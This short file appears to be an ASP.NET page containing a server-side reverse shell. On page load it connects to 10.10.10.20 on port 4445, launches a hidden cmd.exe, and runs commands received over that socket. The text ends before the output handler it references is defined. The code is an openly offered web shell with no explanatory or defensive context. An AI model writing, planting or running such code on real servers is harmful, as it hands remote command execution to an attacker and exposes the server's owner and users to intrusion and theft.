 <script runat="server">
    static System.IO.StreamWriter streamWriter;

    protected override void OnLoad(EventArgs e) {
        base.OnLoad(e);

    using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
        using(System.IO.Stream stream = client.GetStream()) {
            using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
                streamWriter = new System.IO.StreamWriter(stream);

                StringBuilder strInput = new StringBuilder();

                System.Diagnostics.Process p = new System.Diagnostics.Process();
                p.StartInfo.FileName = "cmd.exe";
                p.StartInfo.CreateNoWindow = true;
                p.StartInfo.UseShellExecute = false;
                p.StartInfo.RedirectStandardOutput = true;
                p.StartInfo.RedirectStandardInput = true;
                p.StartInfo.RedirectStandardError = true;
                p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
                p.Start();
                p.BeginOutputReadLine();

                while(true) {
                    strInput.Append(rdr.ReadLine());
                    p.StandardInput.WriteLine(strInput);
                    strInput.Remove(0, strInput.Length);
                }
            }
        }
        }
    }